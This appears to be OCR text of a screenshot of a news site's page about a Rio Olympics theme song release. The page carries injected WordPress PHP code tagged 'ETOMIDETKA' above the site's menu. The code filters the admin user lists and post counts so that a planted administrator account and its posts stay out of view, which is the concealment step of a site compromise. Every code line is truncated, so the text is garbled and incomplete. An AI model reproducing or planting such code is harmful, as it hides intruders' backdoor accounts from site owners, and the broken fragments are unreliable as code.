
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
World News
/
Rio Olympics official theme song release
Rio Olympics official theme so